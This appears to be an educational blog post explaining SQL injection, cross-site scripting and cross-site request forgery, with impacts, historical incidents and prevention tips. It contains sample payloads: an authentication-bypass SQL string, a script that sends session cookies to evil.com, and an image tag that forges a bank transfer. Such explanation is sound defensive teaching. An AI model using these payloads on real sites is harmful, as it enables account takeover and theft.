3 Common Website Attacks You Need to Know
In today’s digital world, websites are constantly targeted by cybercriminals. Some of the most dangerous threats are SQL Injection (SQLi), Cross-Site Scripting (XSS), and Cross-Site Request Forgery (CSRF). These attacks exploit vulnerabilities in web applications, putting sensitive data, user accounts, and even entire websites at risk.
Understanding how these attacks work and how to prevent them is essential for protecting your website. In this post, we’ll dive into these three common attacks, explain the risks, and provide tips to safeguard your site.
1. SQL Injection (SQLi)

What is it?
SQL Injection occurs when attackers inject malicious SQL code into a database query via input fields (like forms). This can give attackers access to sensitive data, modify or delete database content, or even gain control over your website.
Dangerous Example:
Imagine a banking website with a login form. If the site doesn’t properly validate user input, an attacker could use SQL Injection to access every account in the database. The attacker could enter this into the username field:
' OR '1'='1Example:
Imagine you have a login form on your website that asks for a username and password. The code to check the login might look like this:
SELECT * FROM users WHERE username = 'admin' AND password = 'password123';An attacker can input something like this in the password field:' OR '1'='1
The query would now look like this:
SELECT * FROM users WHERE username = 'admin' AND password = '' OR '1'='1';
Since '1'='1' is always true, this query would return all users, bypassing the password check, allowing the attacker to log in as any user, even without knowing the password.
This manipulates the SQL query to return all users, bypassing the password check. The attacker can now access any account they want without knowing the actual password. In a real scenario, they could drain bank accounts, access personal information, or steal sensitive data.
Impact:
- Data Theft: Attackers could steal customer information, including usernames, passwords, and credit card details.
- Database Corruption: Critical data could be altered or deleted, leading to service downtime or permanent data loss.
- Complete Takeover: In the worst case, an attacker could gain administrative control over the entire database.
Example in Real Life:
In 2008, the Heartland Payment Systems breach occurred due to an SQL Injection, compromising 130 million credit card numbers, leading to millions of dollars in damages.
2. Cross-Site Scripting (XSS)

What is it?
Cross-Site Scripting (XSS) happens when attackers inject malicious scripts into a website, which is then executed in other users’ browsers. This can be used to steal personal information, hijack sessions, or perform unwanted actions on behalf of the user.
Dangerous Example:
Imagine you run a popular e-commerce site with a review section. An attacker leaves a review, but instead of text, they inject a malicious script:
<script>document.location='http://evil.com/steal?cookie='+document.cookie</script>When users visit this page, the script runs in their browser and sends their session cookies (which contain login information) to the attacker’s site. The attacker can then impersonate the user and take control of their account, make purchases, or steal personal information. (how to protect your cookies)
Impact:
- Account Hijacking: Attackers can steal session cookies and take control of user accounts, including financial details or private messages.
- Data Theft: Sensitive user data like emails, passwords, and payment info can be stolen.
- Site Defacement: Attackers can modify the appearance of the site, making it unusable or offensive.
Example in Real Life:
In 2005, MySpace suffered from an XSS worm that allowed one attacker to gain 1 million friends in less than 24 hours, which spread rapidly to other profiles.
3. Cross-Site Request Forgery (CSRF)

What is it?
Cross-Site Request Forgery (CSRF) occurs when an attacker tricks a logged-in user into performing actions on a website without their consent. This often happens when a user is tricked into clicking a link or loading a page that sends unauthorized requests to the website where they’re logged in.
Dangerous Example:
Suppose you’re logged into your online banking account, and an attacker sends you an email that contains a hidden link like this:
<img src="https://bank.com/transfer?to=attacker&amount=1000">If you open that email while logged into your banking session, the request will be sent to your bank, transferring $1,000 from your account to the attacker’s account — without you even knowing it. No alerts, no confirmation, just gone.
Impact:
- Financial Loss: Attackers can transfer funds, make purchases, or steal from accounts.
- Data Alteration: Attackers can change sensitive information like email addresses, passwords, or shipping details, locking users out.
- Account Hijacking: In some cases, attackers can change passwords and take full control of accounts.
Example in Real Life:
In 2010, Twitter suffered from a CSRF attack that allowed attackers to tweet from users’ accounts without their consent by tricking them into clicking on malicious links.
How to Prevent These Attacks:
SQL Injection Prevention
- Use prepared statements and parameterized queries.
- Sanitize all inputs to ensure malicious SQL code can’t be executed.
XSS Prevention
- Escape or sanitize user inputs in HTML, JavaScript, or CSS.
- Implement Content Security Policy (CSP) to block unauthorized scripts from running.
CSRF Prevention:
- Use CSRF tokens in forms to verify the authenticity of requests.
- Implement SameSite cookies to block malicious websites from making unauthorized requests.
Conclusion:
- SQL Injection can lead to full database control, exposing sensitive data like passwords and financial information.
- Cross-Site Scripting (XSS) can result in account hijacking, data theft, and site defacement.
- Cross-Site Request Forgery (CSRF) tricks users into unknowingly making unauthorized changes, risking financial loss and data theft.
Protecting your website from these attacks requires strong input validation, secure coding practices, and tools like security tokens and headers to defend against common vulnerabilities.





